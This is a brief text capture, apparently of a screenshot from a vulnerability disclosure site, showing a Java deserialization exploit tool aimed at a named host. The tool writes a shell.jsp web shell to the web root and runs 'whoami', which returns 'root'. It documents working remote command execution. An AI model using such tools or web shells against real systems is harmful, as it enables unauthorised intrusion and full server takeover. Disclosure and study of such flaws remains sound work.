 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://inner.cnic.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org